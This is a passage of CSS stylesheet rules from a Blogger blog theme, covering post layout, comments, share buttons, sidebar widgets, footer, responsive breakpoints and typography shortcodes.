span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}.cmm-widget a:hover{color:#fd4326}.cmm-widget{list-style:none;padding:0}.header-ads h2{display:none!important}.posts-title{margin-right:2%}.post{display:block;overflow:hidden;word-wrap:break-word}.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}.block-image .thumb a{width:100%;height:185px;display:block}.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}.retitle h2{margin:8px 0;display:block}.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;text-decoration: none;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.post h2 a:hover{color:#fd4326}.widget iframe,.widget img{max-width:100%}.index .post-footer,.archive .post-footer{display:none!important}.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}.item .post,.static_page .post{padding:0}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;font-family: Oswald;font-weight: 400;font-style: normal;}#meta-post a{color:#bdbdbd}#meta-post .timestamp-link{margin-left:0}#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}.resumo span{display:block;margin-bottom:8px;padding-right:10px}a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.postags{position:absolute;top:15px;left:15px;z-index:3}.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.postags a:first-child{display:inline-block}.breadcrumbs{display:none;margin:0;font-size:0}.item article,.static_page article{margin-top:15px}.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-meta a{color:#bdbdbd}.post-timestamp{margin-left:0}.label-head{margin-left:0}.label-head a{padding-left:2px}.label-head a:hover{color:#fd4326}.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .post-timestamp{margin-left:10px}.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .label-head{margin-left:10px}.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}.share-art{display:block;margin:0;padding:0}.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5;}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;margin-right:0}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}}#related-wrap{margin-bottom:20px}.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.related-posts{position:relative;overflow:hidden;margin:0;padding:0}.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}.related-posts li:first-child{padding-left:0}.related-posts li:nth-child(3){padding-right:0}.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT5dpkeXpZNYONQF1jM7UIFA29GzCqplAKVKSrImkPLTU1xPMgwjhEzaR-ROxvz3I5Nm4zFTJfkJCsNKKas0mujTSed6uSj-m5aGVtKvdqEGbxE19Xiguc34kMl5xLv07xiuWqFYNwRlg/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.related-posts .related-item .recent-date{color:#ccc}.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}.ib-nav li{padding:0;display:inline-block;width:50%}.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.ib-nav li:hover a{opacity:.6}ul.ib-nav span{font-size:13px;font-weight:400}.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.showpagePoint{background-color:#fd4326;color:#fff}.showpageOf{display:none!important}.blogger-tab{display:block}.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.comments{clear:both;margin:0;color:#1c1c1c}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#fd4326}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}blockquote{margin:0;padding:0 20px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}.sidebar .widget h2{color:#1c1c1c;position:relative;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;padding-bottom: 15px;}.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.social-counter{margin:0;padding:0;overflow:hidden}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}.list-label-widget-content li a:hover{color:#fd4326}.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff!important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}.cloud-label-widget-content .label-size:hover a{color:#fff!important}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{padding:0;width:100px;height:70px}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#1c1c1c;margin-bottom: 5px;text-decoration: none;font-size: 15px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.PopularPosts ul li a:hover{color:#fd4326}.PopularPosts .item-title{margin:0;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#0c0c0c}#footer{overflow:hidden;margin:0 auto;padding:0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{padding:20px 0}.sect-left .widget:nth-of-type(2){padding-top:0}.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;id #272727}.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}.sect-left .recent-date{color:#999}.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}.sect-left .PopularPosts .widget-content ul li{border-color:#272727}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}.sect-left .cmm-widget li{border-color:#272727}.sect-left .cmm-widget a{color:#F2F2F2}.sect-left .cmm-widget a:hover{color:#fd4326}.sect-left .FollowByEmail .widget-content{background-color:#272727}.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}.sect-left #ArchiveList select option{color:#F2F2F2}.sect-left .cloud-label-widget-content .label-size{background:#272727}.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}.sect-left .list-label-widget-content li a:hover{color:#fd4326}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}.footer-wrapper .footer-copy{margin:0 auto}.footer-wrapper .copyright{font-size:10px;float: left;height: 30px;line-height: 30px;font-weight: 700;text-transform: uppercase;letter-spacing: .3px;color: #888;text-transform: uppercase;font-size: 10px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.footer-wrapper .copyright a{color:#F2F2F2}.footer-wrapper .copyright a:hover{color:#fd4326}.native-opt{float:right}.native-opt li{float:right;display:inline-block;list-style:none!important}.native-opt li a{display: block;width: 30px;height: 30px;background-color: #f8d92f;text-align: center;color: #2b2b2b;line-height: 30px;margin-left: 10px;padding: 0;border-radius: 2px;}.native-opt li a:hover{background-color:#fd4326;color:#fff}.error_page #main-wrapper{width:100%!important;margin:0!important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {.row{max-width:96%}#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}.is-sticky #main-nav{animation-name:none;animation-duration:0s}.header-menu.row{max-width:100%}.ticker .widget{max-width:96%}#header-blog,.header-content{height:auto}.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}.header-logo img{margin:0 auto}.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}.header-ads .widget{line-height:0}}@media screen and (max-width: 980px) {#main-wrapper{float:none;overflow:hidden;width:100%}.recent-boxes .box-sec{margin-right:0}.posts-title{margin-right:0}#main-wrapper #main{margin-right:0}#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}#footer{padding:20px 0}.sect-left{width:100%;margin-right:0}.sect-left .widget{padding:10px}}@media screen and (max-width: 880px) {#nav1,#menu-main-nav{display:none}.selectnav{display:block;color:#eee}.tm-menu{float:left;width:20%}.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}.featured .feat-align{width:25%}.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}.featured .feat-column2{padding:0 2.5px 0 0}.featured .feat-column3{padding:0 0 0 2.5px}.featured .hot-item,.featured .rcp-thumb{height:300px}.home-ad .widget{padding-right:0}}@media screen and (max-width: 700px) {.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}.fbox .bx-first .bf-content{min-height: auto;}.sbox .bx-column{width: 100%;padding: 0 !important}.sbox .item2{margin-top:10px}.recent-boxes .column{width:100%}.block-image{width:100%;height:250px;margin-right:0}.block-image .thumb,.block-image .thumb a{height:250px}.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}}@media screen and (max-width: 600px) {.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}.featured .feat-column2{width:100%;padding:0}.featured .hot-item,.featured .rcp-thumb{height:250px}.featured .feat-column1 .rcp-title{font-size:20px}.featured .feat-column3{margin-bottom:0!important}.owl-carousel .owl-item,.carousel-item{width:100%}.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}.related-posts .related-item:last-child{margin-bottom:0}.related-posts .related-item .related-img{height:200px}.footer-wrapper{height:auto;padding:15px 0}.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}.native-opt{display:none}}@media screen and (max-width: 440px) {#nav-search{width:100%}.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.index .post h2,.archive .post h2{line-height:1.4em}.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}.item .post-title,.static_page .post-title{font-size:20px}.tm-head #social-top ul li {display: inline-block;float: none;}.tm-head #social-top ul {overflow: hidden;margin-right: 0;}.social-area {float: none;display: block;clear: both;text-align: center;}.tm-menu {float: none;width: 100%;}.tm-menu {float: none;width: 100%;text-align: center;}.tm-menu .selectnav {display: inline-block;}#topnav {height: auto;}}@media screen and (max-width: 340px) {.header-menu #menu .selectnav{max-width:60%}.error-item{font-size:140px}}@media screen and (max-width: 310px) {.header-logo{margin:15px auto 10px}.header-menu #menu .selectnav{max-width:50%}.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}.error-item{font-size:100px}}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 